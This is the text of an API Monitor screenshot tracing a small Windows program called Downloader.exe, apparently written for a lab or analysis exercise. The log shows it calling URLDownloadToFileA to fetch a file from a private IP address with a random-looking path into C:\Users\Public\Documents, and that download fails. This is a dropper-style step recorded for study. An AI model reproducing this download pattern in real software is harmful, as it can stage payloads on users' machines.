 Monitoring - API Monitor v2 32-bit
File Edit View Filter Tools Window Help
API Filter
All Modules
Additional Resources
Application Installation and Servicing
Audio and Video
Component Object Model (COM)
Data Access and Storage
Delta Compression
Devices
Diagnostics
Documents and Printing
Graphics and Gaming
Internet
Microsoft .NET
NT Native
Netscape Portable Runtime
Network Security Services (NSS)
Networking
Office Development
Scripting Runtime Library
Security and Identity
System Administration
System Services
Undocumented (UnDoc'd)
Virtualization
Visual C++ Run-Time Library
Web Development
Windows Application UI Development
Windows Data Types
Windows Driver Kit
Windows Environment Development
Wireless Networking
Monitored Processes
C:\Users\owner\source\repos\Downloader\
Modules
KERNEL32.DLL
apphelp.dll
KERNELBASE.dll
SHLWAPI.dll
msvcrt.dll
ntdll.dll
ADVAPI32.dll
sechost.dll
bcrypt.dll
RPCRT4.dll
ucrtbase.dll
msvcp_win.dll
SHELL32.dll
USER32.dll
win32u.dll
GDI32.dll
gdi32full.dll
combase.dll
wintypes.dll
urlmon.dll
iertutil.dll
srvcli.dll
netutils.dll
windows.storage.dll
Downloader.exe
IMM32.DLL
SHCORE.dll
kernel.appcore.dll
ole32.dll
uxtheme.dll
OLEAUT32.dll
WININET.dll
SspiCli.dll
profapi.dll
WS2_32.dll
ondemandconnroutehelper.dll
mswsock.dll
WINHTTP.dll
IPHLPAPI.DLL
WINNSI.DLL
NSI.dll
bcryptPrimitives.dll
Threads
Summary | 22 of 30,726 calls | 99% filtered out | 13.23 MB used | Downloader.exe
# Time of Day Thread Module API Return Value Error Duration
1130 7:19:34.067 PM 1 Downloader.exe lstrlenA ( "Constructing a destination path..." ) 35 0.0000017
1131 7:19:34.067 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000010
1132 7:19:34.067 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "Constructing a destination path..." , 35, 0x0039f6ac, NULL ) TRUE 0.0003594
1134 7:19:34.067 PM 1 Downloader.exe SHGetFolderPathA ( NULL, 46, NULL, SHGFP_TYPE_CURRENT, 0x0039f6b8 ) S_OK 0.0046170
3243 7:19:34.254 PM 1 Downloader.exe PathAppendA ( "C:\Users\Public\Documents", "download_result.bin" ) TRUE 0.0001133
3261 7:19:34.254 PM 1 Downloader.exe lstrlenA ( "The constructed path: " ) 22 0.0000014
3262 7:19:34.254 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000012
3263 7:19:34.254 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "The constructed path: ", 22, 0x0039f6ac, NULL ) TRUE 0.0003323
3265 7:19:34.254 PM 1 Downloader.exe lstrlenA ( "C:\Users\Public\Documents\download_result.bin" ) 45 0.0000005
3266 7:19:34.254 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000003
3267 7:19:34.254 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "C:\Users\Public\Documents\download_result.bin", 45, 0x0039f6ac, NULL ) TRUE 0.0001210
3269 7:19:34.254 PM 1 Downloader.exe lstrlenA ( "" ) 1 0.0000004
3270 7:19:34.254 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000003
3271 7:19:34.254 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "" , 1, 0x0039f6ac, NULL ) TRUE 0.0001059
3273 7:19:34.254 PM 1 Downloader.exe lstrlenA ( "Downloading..." ) 15 0.0000005
3274 7:19:34.254 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000005
3275 7:19:34.254 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "Downloading..." , 15, 0x0039f6ac, NULL ) TRUE 0.0000985
3277 7:19:34.254 PM 1 Downloader.exe URLDownloadToFileA ( NULL, "http://172.30.153.199/x2hZq0XMZro0", "C:\Users\Public\Documents\download_result.bin", 0, NULL ) INET_E_RESOURCE_NOT_FOUND 0x800c0005 = 指定されたリソースが見つかりません。 21.3057548
30152 7:19:57.639 PM 1 Downloader.exe lstrlenA ( "Failed" ) 7 0.0000012
30153 7:19:57.639 PM 1 Downloader.exe GetStdHandle ( STD_OUTPUT_HANDLE ) 0x000000ac 0.0000007
30154 7:19:57.639 PM 1 Downloader.exe WriteConsoleA ( 0x000000ac, "Failed" , 7, 0x0039f6ac, NULL ) TRUE 0.0003012
30156 7:19:57.639 PM 1 Downloader.exe ExitProcess ( 1 )